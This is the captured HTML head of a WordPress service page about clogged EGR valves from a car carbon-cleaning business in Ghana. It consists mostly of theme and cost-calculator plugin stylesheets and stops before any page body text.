

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carboncleaningghana.com/services/egr-valve-clogged/
body_size: 13570
content:
<!DOCTYPE html>
<html lang="en-US">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.9" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
		<meta name="description" content="Revitalize Your Engine" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://carboncleaningghana.com/feed/" />
		<link rel="pingback" href="https://carboncleaningghana.com/xmlrpc.php" />
		<title>EGR valve Clogged &#8211; Carbon Cleaning Ghana</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carbon Cleaning Ghana &raquo; Feed" href="https://carboncleaningghana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Cleaning Ghana &raquo; Comments Feed" href="https://carboncleaningghana.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carboncleaningghana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarboncleaningghana.com%2Fservices%2Fegr-valve-clogged%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carboncleaningghana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarboncleaningghana.com%2Fservices%2Fegr-valve-clogged%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--carservice-blue: #1E69B8;--wp--preset--color--carservice-turquoise: #5FC7AE;--wp--preset--color--carservice-orange: #F68220;--wp--preset--color--carservice-green: #82B541;--wp--preset--color--carservice-light-blue: #66A1C3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://carboncleaningghana.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/style/jquery.qtip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cc-template-css' href='https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/fonts/template/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cc-google-font-primary-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cc-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cost_calculator_style-css' href='https://carboncleaningghana.com/wp-content/plugins/ql-cost-calculator/style/style.css?ver=6.9' type='text/css' media='all' />
<style id='cost_calculator_style-inline-css' type='text/css'>
.cost-calculator-datepicker .ui-datepicker-current-day,
.cost-calculator-box input[type="checkbox"]:checked+.cost-calculator-checkbox-label,
.cost-calculator-box input[type="checkbox"]:checked+.cost-calculator-checkbox-label .checkbox-box,
.cost-calculator-box .ui-slider .ui-slider-handle::after,
.cost-calculator-box .ui-slider-range-min,
input[type='checkbox']:checked + span.cost-calculator-switch-slider,
.cost-calculator-container .cost-calculator-more,
.cost-calculator-container .cost-calculator-more[type="submit"],
body .cost-calculator-container .cost-calculator-more.cost-calculator-gray:hover
{
	background-color: #1E69B8;
}
.cost-calculator-box input[type="checkbox"]:checked+.cost-calculator-checkbox-label::before,
.cost-calculator-datepicker .ui-datepicker-prev:hover span::before,
.cost-calculator-datepicker .ui-datepicker-next:hover span::before,
.cost-calculator-summary-price,
.cost-calculator-box .ui-selectmenu-button.ui-corner-top .ui-icon,
.cost-calculator-box .ui-selectmenu-button:hover .ui-icon,
.cost-calculator-box .cost-calculator-datepicker-container:hover .ui-icon,
.cost-calculator-dropdown.cost-calculator-dropdown.ui-selectmenu-menu .ui-menu li.ui-state-focus,
div.cost-calculator-summary-box::before
{
	color: #1E69B8;
}
.cost-calculator-box input[type="checkbox"]:checked+.cost-calculator-checkbox-label,
.cost-calculator-box input[type="checkbox"]:checked+.cost-calculator-checkbox-label .checkbox-box,
.cost-calculator-box .ui-slider-handle .cost-slider-tooltip .cost-calculator-value,
.cost-calculator-container .cost-calculator-more,
.cost-calculator-container .cost-calculator-more[type="submit"],
body .cost-calculator-container .cost-calculator-more.cost-calculator-gray:hover
{
	border-color: #1E69B8;
}
.cost-calculator-box .ui-slider-handle .cost-slider-tooltip .cost-calculator-arrow::before
{
	border-color: #1E69B8 transparent;
}
.cost-calculator-datepicker .ui-datepicker-prev span::before,
.cost-calculator-datepicker .ui-datepicker-next span::before,
.cost-calculator-dropdown.ui-selectmenu-menu .ui-menu li,
.cost-calculator-box .cost-calculator-checkbox-label,
.cost-calculator-box .ui-slider-handle .cost-slider-tooltip .cost-calculator-value,
.cost-calculator-box .ui-selectmenu-button span.ui-selectmenu-text,
.cost-calculator-box .ui-selectmenu-button .ui-icon,
.cost-calculator-box .cost-calculator-datepicker-container .ui-icon,
.cost-calculator-price-description,
input[type='checkbox'] + span.cost-calculator-switch-slider::after,
.cost-calculator-form .cost-calculator-contact-box-submit-container p,
.cost-calculator-container input,
.cost-calculator-container input[type='text'],
.cost-calculator-container input[type='email'],
.cost-calculator-container input[type='number'],
.cost-calculator-container textarea,
.cost-calculator-terms-container label
{
	color: #777777;
}
.cost-calculator-datepicker.ui-datepicker,
.cost-calculator-box .cost-calculator-checkbox-label,
.cost-calculator-box .ui-slider .ui-slider-handle,
.cost-calculator-box .ui-selectmenu-button,
.cost-calculator-dropdown.ui-selectmenu-menu .ui-menu,
div.cost-calculator-box .ui-selectmenu-button .ui-icon,
div.cost-calculator-box .cost-calculator-datepicker-container .ui-icon,
.cost-calculator-container input,
.cost-calculator-container input[type='text'],
.cost-calculator-container input[type='email'],
.cost-calculator-container input[type='number'],
.cost-calculator-container textarea,
.cost-calculator-container .g-recaptcha-wrapper
{
	border-color: #E2E6E7;
}
.cost-calculator-datepicker.ui-datepicker .ui-datepicker-title,
.cost-calculator-box label,
.cost-calculator-contact-box>.vc_row>label
{
	color: #333333;
}
.cost-calculator-box .ui-slider,
input[type='checkbox'] + span.cost-calculator-switch-slider
{
	background-color: #E2E6E7;
}
body .cost-calculator-container,
body .cost-calculator-container .ui-widget,
.cost-calculator-dropdown.ui-selectmenu-menu,
.cost-calculator-box label,
.cost-calculator-container input,
.cost-calculator-container input[type='text'],
.cost-calculator-container input[type='email'],
.cost-calculator-container input[type='number'],
.cost-calculator-container textarea,
.cost-calculator-terms-container label,
.cost-calculator-terms-container label a,
input[type='checkbox'] + span.cost-calculator-switch-slider::after,
.cost-calculator-box .ui-selectmenu-button span.ui-selectmenu-text,
.cost-calculator-container .cost-calculator-more,
.cost-calculator-container .cost-calculator-more[type="submit"],
body .cost-calculator-container .cost-calculator-more.cost-calculator-gray:hover,
.cost-calculator-container .cost-calculator-flex-box label,
.cost-calculator-datepicker.ui-datepicker,
.cost-calculator-datepicker.ui-datepicker table td,
.cost-calculator-datepicker.ui-datepicker table th,
.cost-calculator-dropdown.ui-selectmenu-menu .ui-menu li
{
	font-family: 'Open Sans';
}
.cost-calculator-form .cost-calculator-flex-box textarea
{
	height: 190px;
}
.cost-calculator-dropdown.ui-selectmenu-menu 
{
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.cost-calculator-datepicker.ui-datepicker .ui-datepicker-title
{
	font-weight: 600;
}
.cost-calculator-box label+.cost-calculator-switch,
.cost-calculator-box input+input+.cost-calculator-checkbox-label.cost-calculator-checkbox-default,
.cost-calculator-contact-box .cost-calculator-flex-box,
body .cost-calculator-contact-box .cost-calculator-flex-box fieldset.wpb_column.vc_column_container,
.cost-calculator-contact-box .cost-calculator-flex-box input[type="text"],
.cost-calculator-form .cost-calculator-contact-box-submit-container,
.cost-calculator-box input+.cost-slider-container,
body .vc_row .cost-calculator-box input+input.cost-calculator-big,
.cost-calculator-box input+select+.ui-selectmenu-button,
.cost-calculator-box input+.select_container+.ui-selectmenu-button,
.cost-calculator-box input+.cost-calculator-datepicker-container
{
	margin-top: 20px;
}
.cost-calculator-form .cost-calculator-flex-box .cost-calculator-block:first-child input
{
	margin-top: 0;
}
.cost-calculator-box label,
.cost-calculator-contact-box>.vc_row>label
{
	display: block;
	font-weight: 600;
	background: #F5F5F5;
	padding: 11px 16px 13px;
	line-height: 26px
}
.cost-calculator-box label.cost-calculator-switch 
{
	padding: 0;
	font-weight: 400;
	background: none;
}
.cost-calculator-contact-box .cost-calculator-flex-box
{
	display: block;
}
.cost-calculator-contact-box .cost-calculator-flex-box fieldset.wpb_column.vc_column_container
{
	width: 100%;
	margin-left: 0;
}
.cost-calculator-contact-box .cost-calculator-flex-box .wpb_column.vc_column_container:first-child
{
	margin-top: 0;
}
.cost-calculator-container .cost-calculator-flex-box label
{
	margin-top: 28px;
	margin-bottom: -49px;
}
.cost-calculator-form .cost-calculator-flex-box .cost-calculator-block:first-child label
{
	margin-top: 8px;
	margin-bottom: -29px;
}
.cost-calculator-form .cost-calculator-contact-box-submit-container .vc_row
{
	margin: 0;
	padding: 0;
}
.vc_row .wpb_column div.cost-calculator-box.cost-calculator-float
{
	margin: 0;
}
.cost-calculator-box .cost-calculator-checkbox-label
{
	margin-right: -1px;
	margin-top: -1px;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	padding: 12px 15px 10px 20px;
	color: #A4AAB3;
	background: #FFF;
	font-weight: 400;
}
.cost-calculator-box .cost-calculator-checkbox-label.cost-calculator-checkbox-default
{
	width: 14px;
}
.cost-calculator-box .cost-calculator-checkbox-label::before
{
	position: relative;
	top: -2px;
	left: -4px;
	z-index: 1;
	font-size: 16px;
	color: #FFF;
	margin-right: 10px;
	font-family: "cc-template";
	content: "c";
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	vertical-align: middle;
	speak: none;
	line-height: 1;
	direction: ltr;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.cost-calculator-box input[type="checkbox"]:checked+.cost-calculator-checkbox-label
{
		color: #333;
		border-color: #E2E6E7;
		background: #F5F5F5;

}
.cost-calculator-box input[type="checkbox"]:checked+.cost-calculator-checkbox-label::before
{
	color: #FFF;
}
.cost-calculator-box .cost-calculator-checkbox-label.cost-calculator-checkbox-default::before
{
	margin-right: 0;
}
.cost-calculator-box .cost-calculator-checkbox-label .checkbox-box
{
	position: absolute;
	margin-left: 0;
	left: 12px;
	width: 22px;
	height: 22px;
	border: 1px solid #E2E6E7;
}
.cost-calculator-box .ui-selectmenu-button .ui-icon,
.cost-calculator-box .cost-calculator-datepicker-container .ui-icon
{
	border-left: 1px solid #E2E6E7;
	padding: 14px 12px 17px;
}
.cost-calculator-dropdown.ui-selectmenu-menu .ui-menu li
{
	border-top: 1px solid #E2E6E7}
.cost-calculator-dropdown.ui-selectmenu-menu .ui-menu li:first-child
{
	padding-top: 13px;
}
.cost-calculator-dropdown.ui-selectmenu-menu .ui-menu li:last-child
{
	padding-bottom: 13px;
}
.cost-calculator-container .cost-calculator-more
{
	position: relative;
	display: block;
	font-weight: 600;
	padding: 19px 0 20px;
	line-height: normal;
	letter-spacing: 1px;
	border: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.cost-calculator-more span
{
	position: relative;
	z-index: 10;
	margin: 0 24px;
}
.cost-calculator-more::before
{
	position: absolute;
	content: "";
	width: 5px;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.1);
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-moz-transition: all 0.2s ease 0s;
	z-index: 9;
}
.cost-calculator-container .cost-calculator-more:hover
{
	background: #1E69B8;
	color: #FFF;
	opacity: 1;
}
.cost-calculator-more:hover::before
{
	width: 100%;
	background: rgba(0,0,0,0.12);
}
.vc_row .wpb_column .cost-calculator-box.cost-calculator-summary-box,
body .vc_row .cost-calculator-box.cost-calculator-summary-box
{
	border: 1px solid #E2E6E7;
	padding: 26px 30px 28px;
}
.cost-calculator-summary-price
{
	float: right;
}
.cost-calculator-price-description
{
	text-align: right;
	margin-top: 11px;
}
.cost-calculator-fieldset-with-recaptcha,
.cost-calculator-column-with-recaptcha
{
	display: -ms-flexbox;
	display: -webkit-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-direction: column-reverse;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	flex-direction: column-reverse;
}
.vc_row.wpb_row.cost-calculator-row-with-recaptcha .vc_column_container.wpb_column
{
	width: 100%;
	margin-left: 0;
	margin-right: 0;
	margin-top: 22px;
}
.vc_row.wpb_row.cost-calculator-row-with-recaptcha .vc_column_container.wpb_column:first-child
{
	margin-top: 0;
}
.cost-calculator-container .wpb_column div.g-recaptcha-wrapper
{
	float: none;
	margin: 0;
	border-color: #E2E6E7;
	-ms-flex-item-align: start;
	-webkit-align-self: start;
	-moz-align-self: start;
	align-self: start;
}
.cost-calculator-form.cost-calculator-container .vc_row.wpb_row.cost-calculator-contact-box-submit-container div.vc_row.wpb_row.cost-calculator-button-with-recaptcha
{
	float: none;
	margin-top: 20px;
	margin-left: 0;
	margin-right: 0;
}
.cost-calculator-contact-box-submit-container .cost-calculator-recaptcha-container
{
	clear: both;
	margin-top: 20px;
	display: -ms-flexbox;
	display: -webkit-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-direction: column-reverse;
	-webkit-flex-direction: column-reverse;
	-moz-flex-direction: column-reverse;
	flex-direction: column-reverse;
}
.cost-calculator-terms-container
{
	padding-bottom: 20px;
}
.cost-calculator-contact-box-submit-container .vc_col-sm-6 .cost-calculator-terms-container,
.cost-calculator-fieldset-with-recaptcha .cost-calculator-terms-container
{
	padding-bottom: 0;
}
.cost-calculator-contact-box-submit-container .cost-calculator-terms-container
{
	-ms-flex-order: 1;
	-webkit-order: 1;
	-moz-order: 1;
	order: 1;
	height: auto;
}
.cost-calculator-form.cost-calculator-container .cost-calculator-contact-box-submit-container .cost-calculator-column-with-recaptcha .cost-calculator-recaptcha-container .vc_row.wpb_row.cost-calculator-button-with-recaptcha,
.cost-calculator-contact-box-submit-container .vc_col-sm-6 .cost-calculator-terms-container + .vc_row
{
	margin-top: 20px;
}
div.cost-calculator-contact-box-submit-container .cost-calculator-column-with-recaptcha .cost-calculator-terms-container
{
	-ms-flex-item-align: start;
	-webkit-align-self: start;
	-moz-align-self: start;
	align-self: start;
}
.cost-calculator-row-with-recaptcha p
{
	padding: 0;
}
